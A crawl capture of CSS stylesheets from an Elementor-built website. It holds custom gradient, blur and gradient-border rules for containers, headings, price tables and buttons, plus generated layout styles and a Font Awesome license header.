/* Start custom CSS for container, class: .elementor-element-1452bde */.elementor-1007 .elementor-element.elementor-element-1452bde {
      backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-60c180a */.elementor-1007 .elementor-element.elementor-element-60c180a {
      backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-8bb0e7f */.elementor-1007 .elementor-element.elementor-element-8bb0e7f {
      backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e272ec1 */.elementor-1007 .elementor-element.elementor-element-e272ec1 {
      backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-91a9046 */.elementor-1007 .elementor-element.elementor-element-91a9046 {
    margin: 0 auto;
    max-width: 1400px;
}/* End custom CSS */
/* Start custom CSS for spacer, class: .elementor-element-255359f */.background-two::before {
  
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%); /* Centraliza o efeito */
    width: 120%; /* Ajuste o tamanho do gradiente */
    height: 120%; /* Proporção similar para a altura */
    background: radial-gradient(circle at center, #00FFFF, #2997ff, #0096FF, #FF007E, #FF007E, #FFE800, #FFE800);
    filter: blur(80px); /* Ajuste o valor de blur para controlar a suavidade */
    z-index: -1; /* Mantém o fundo atrás do conteúdo */
    opacity: 0.6; /* Ajuste a opacidade */
    border-radius: 100%; /* Garante o efeito circular */
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0755149 */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #4407FC, #9607FC, #25B9E3, #25B9E3, #4407FC, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  line-height: 1.2;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-866c4c3 */.background-3::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 10% 10%, #0085ff, #0035ff, #00000000 60%), 
                radial-gradient(circle at 10% 100%, #842BD0, #842BD0, #FF007E, #FFE800, transparent 70%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.5; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d6b408f */.background-blur-gradient2::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 10% 3%, #00FFFF, #00FFFF, #842BD0, transparent 50%), 
                radial-gradient(circle at 10% 100%, #842BD0, #842BD0, #FF007E, #FFE800, transparent 70%);
    filter: blur(60px); /* Controle a intensidade do desfoque */
    opacity: 0.5; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a68234f */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #4407FC, #9607FC, #25B9E3, #25B9E3, #4407FC, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  line-height: 1.2;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-dc8fdef */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #4407FC, #9607FC, #25B9E3, #25B9E3, #4407FC, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  line-height: 1.2;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-66e3b1f */.background-blur-gradient2::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.5; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8fbfab7 */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #4407FC, #9607FC, #25B9E3, #25B9E3, #4407FC, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  line-height: 1.2;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-49faa69 */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #A820D6, #E5249A, #E38025, #E5249A, #A820D6, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-bc56ab0 */.elementor-1007 .elementor-element.elementor-element-bc56ab0::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-1bb7a9a */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-384aafc */.elementor-1007 .elementor-element.elementor-element-384aafc::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d81cdcb */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-3c2631a */.elementor-1007 .elementor-element.elementor-element-3c2631a::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-7c248e0 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-9af1d60 */.elementor-1007 .elementor-element.elementor-element-9af1d60::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-fc9a8ac */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-92b6a8f */.elementor-1007 .elementor-element.elementor-element-92b6a8f::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-764ef22 */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-1f10b51 */.elementor-1007 .elementor-element.elementor-element-1f10b51::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-05917bc */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-69c1ceb */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #A820D6, #E5249A, #E38025, #E5249A, #A820D6, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f91832a */.gradiente-text {
  background: linear-gradient(to right, #203BC7, #A820D6, #E5249A, #E38025, #E5249A, #A820D6, #203BC7);
  background-size: 200%;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7c672cd */.elementor-1007 .elementor-element.elementor-element-7c672cd {
    max-width: 400px !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-1388314 */.elementor-1007 .elementor-element.elementor-element-1388314 {
    max-width: 500px !important;
}/* End custom CSS */
/* Start custom CSS */body {
  background-color: white; /* Set a base background color */
  
  background-image: radial-gradient(circle, #303030 5%, transparent 0);
  background-size: .3in .3in;  /* Each grid cell is 1 inch by 1 inch */
  background-repeat: repeat;


}



.elementor-price-table__original-price {
    width: 100%;
    padding-bottom: 15px;
    text-decoration: none !important;
}

.elementor-price-table__original-price span:nth-child(-n+2) {
    text-decoration: line-through  !important;
}










        .gradiente-borda-btn2 .elementor-button {
            /* --- Actual Button/Link's own styling --- */
            /* Adjust padding as needed for your button's text */
            /* Elementor typically controls this via its UI, but you can override */
            /* padding: 12px 28px;  -- Example, Elementor might set this */
            /* font-size: 16px;    -- Example, Elementor might set this */
            /* color: white;         -- Example, Elementor might set this */
            background-color: #222; /* Background of the button itself, visible through the border's "hole" */
            border: none; /* Remove default border if any */
            /* border-radius should match the ::before pseudo-element's border-radius */
            /* border-radius: 25px; -- Example, Elementor might set this */
            cursor: pointer;
            text-decoration: none;
            display: inline-block; /* Elementor buttons are often inline-block */
            text-align: center;

            /* --- Crucial for the ::before pseudo-element --- */
            position: relative; /* Establishes positioning context for its ::before */
            z-index: 1; /* Ensures button content is above the ::before's background */
            /* Ensure Elementor's button styles don't add extra borders that conflict */
        }

        .gradiente-borda-btn2 .elementor-button::before {
            content: '';
            position: absolute;
            
            /* Make the pseudo-element cover the button exactly */
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            
            /* This border-radius defines the outer curve of the gradient border. */
            /* It should match the .elementor-button's border-radius. */
            /* If Elementor sets a border-radius on .elementor-button, ensure this matches. */
            border-radius: 25px; /* Example: Defaulting to 25px, adjust if Elementor uses another value */
            
            /* The gradient background that forms the border */
            background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
            
            /* This padding IS the border thickness for the mask technique */
            /* The mask's 'content-box' will be inset by this amount */
            padding: 4px; /* Adjust this value to change border thickness */
            
            /* Masking to create the hollow border effect */
            -webkit-mask:
                linear-gradient(#fff 0 0) content-box, /* Inner transparent part (respects padding) */
                linear-gradient(#fff 0 0);             /* Outer opaque part (covers whole element) */
            mask:
                linear-gradient(#fff 0 0) content-box,
                linear-gradient(#fff 0 0);
            
            /* Composite operation: punch out the content-box area from the outer opaque part */
            -webkit-mask-composite: destination-out;
            mask-composite: exclude; /* Standard property */
            
            z-index: -1; /* Place the gradient border behind the button's content */
            
            /* Ensures padding is included within the element's dimensions, crucial for alignment */
            box-sizing: border-box; 
        }

        /* --- Example Styling for Elementor Button Content (from your HTML) --- */
        /* You might not need to override these if Elementor handles them well */
        .gradiente-borda-btn2 .elementor-button .elementor-button-text {
            color: black; /* Example: Ensure text color is visible */
            /* Elementor usually handles font-size, padding within the button span etc. */
        }
        .gradiente-borda-btn2 .elementor-button.elementor-size-sm {
             /* Example: Elementor's small button size might have specific padding/font-size */
            padding: 10px 20px; /* Override if necessary */
            font-size: 14px;    /* Override if necessary */
            border-radius: 25px; /* Ensure this matches ::before if you override */
        }
         .gradiente-borda-btn2 .elementor-button.elementor-size-md { /* Example for a medium size */
            padding: 12px 28px;
            font-size: 16px;
            border-radius: 25px; /* Ensure this matches ::before if you override */
            color: black;
        }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-44b17d.css
body_size: 1442
content:
.elementor-44 .elementor-element.elementor-element-ac507d7{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:10px;--padding-bottom:3px;--padding-left:0px;--padding-right:0px;}.elementor-44 .elementor-element.elementor-element-ac507d7:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ac507d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000040;}.elementor-44 .elementor-element.elementor-element-ac507d7, .elementor-44 .elementor-element.elementor-element-ac507d7::before{--border-transition:0.3s;}.elementor-44 .elementor-element.elementor-element-f1cf2c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-44 .elementor-element.elementor-element-e298670{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-44 .elementor-element.elementor-element-e298670.e-con{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44 .elementor-element.elementor-element-c95d128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-44 .elementor-element.elementor-element-c95d128{text-align:left;}.elementor-44 .elementor-element.elementor-element-c95d128 img{max-width:295px;}.elementor-44 .elementor-element.elementor-element-03dcf93{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:10px;}.elementor-44 .elementor-element.elementor-element-03dcf93.e-con{--order:99999 /* order end hack */;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44 .elementor-element.elementor-element-5afd435 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:700;fill:#000000;color:#000000;border-radius:25px 25px 25px 25px;}.elementor-44 .elementor-element.elementor-element-5afd435{width:var( --container-widget-width, 139px );max-width:139px;--container-widget-width:139px;--container-widget-flex-grow:0;}.elementor-44 .elementor-element.elementor-element-5afd435 > .elementor-widget-container{--e-transform-scale:1.09;margin:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-5afd435.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-5afd435{width:var( --container-widget-width, 343.4px );max-width:343.4px;--container-widget-width:343.4px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-ac507d7{--justify-content:space-between;}.elementor-44 .elementor-element.elementor-element-e298670{--width:150px;}.elementor-44 .elementor-element.elementor-element-c95d128{text-align:left;}.elementor-44 .elementor-element.elementor-element-c95d128 img{max-width:125px;}.elementor-44 .elementor-element.elementor-element-03dcf93{--width:160px;}.elementor-44 .elementor-element.elementor-element-5afd435{--container-widget-width:162px;--container-widget-flex-grow:0;width:var( --container-widget-width, 162px );max-width:162px;}.elementor-44 .elementor-element.elementor-element-5afd435.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-f1cf2c0{--content-width:75vw;}.elementor-44 .elementor-element.elementor-element-e298670{--width:29%;}.elementor-44 .elementor-element.elementor-element-03dcf93{--width:22%;}}/* Start custom CSS for button, class: .elementor-element-5afd435 */.gradiente-borda-btn::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 25px;
  padding: 4px;
  background: conic-gradient(from 180deg, #203BC7, #A820D6, #E5249A, #E38025, #E5249A, #A820D6, #203BC7);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-ac507d7 */.elementor-44 .elementor-element.elementor-element-ac507d7 {
   backdrop-filter: blur(10px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/post-50b17d.css
body_size: 1408
content:
.elementor-50 .elementor-element.elementor-element-8b8ab19{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-6c0c35d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-50 .elementor-element.elementor-element-3a19d3b{--divider-border-style:solid;--divider-color:#00FFFF;--divider-border-width:4px;}.elementor-50 .elementor-element.elementor-element-3a19d3b .elementor-divider-separator{width:100%;}.elementor-50 .elementor-element.elementor-element-3a19d3b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-50 .elementor-element.elementor-element-f3fc434{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-50 .elementor-element.elementor-element-3d7c19e{--divider-border-style:solid;--divider-color:#842BD0;--divider-border-width:4px;}.elementor-50 .elementor-element.elementor-element-3d7c19e .elementor-divider-separator{width:100%;}.elementor-50 .elementor-element.elementor-element-3d7c19e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-50 .elementor-element.elementor-element-e94fa64{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-50 .elementor-element.elementor-element-ea0af67{--divider-border-style:solid;--divider-color:#FF007E;--divider-border-width:4px;}.elementor-50 .elementor-element.elementor-element-ea0af67 .elementor-divider-separator{width:100%;}.elementor-50 .elementor-element.elementor-element-ea0af67 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-50 .elementor-element.elementor-element-e42e1dc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-50 .elementor-element.elementor-element-6b3ca6c{--divider-border-style:solid;--divider-color:#FFE800;--divider-border-width:4px;}.elementor-50 .elementor-element.elementor-element-6b3ca6c .elementor-divider-separator{width:100%;}.elementor-50 .elementor-element.elementor-element-6b3ca6c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-50 .elementor-element.elementor-element-8517d44{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-50 .elementor-element.elementor-element-0174545{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50 .elementor-element.elementor-element-ee304cc{width:var( --container-widget-width, 42.498% );max-width:42.498%;--container-widget-width:42.498%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-ee304cc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7df349f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu .elementor-item{font-family:"Figtree", Sans-serif;font-weight:500;}.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-1c26617 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#9761F3;}.elementor-50 .elementor-element.elementor-element-1c26617 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-1c26617 .e--pointer-framed .elementor-item:after{border-color:#9761F3;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-50 .elementor-element.elementor-element-ee304cc{width:var( --container-widget-width, 208.075px );max-width:208.075px;--container-widget-width:208.075px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-6c0c35d{--width:25%;}.elementor-50 .elementor-element.elementor-element-f3fc434{--width:25%;}.elementor-50 .elementor-element.elementor-element-e94fa64{--width:25%;}.elementor-50 .elementor-element.elementor-element-e42e1dc{--width:25%;}.elementor-50 .elementor-element.elementor-element-0174545{--width:33.3333%;}.elementor-50 .elementor-element.elementor-element-7df349f{--width:66.6666%;}}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-0174545{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-50 .elementor-element.elementor-element-ee304cc{width:var( --container-widget-width, 175.85px );max-width:175.85px;--container-widget-width:175.85px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: http://hu.leadstats.net/css/regular.min52d5.css
body_size: 653
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
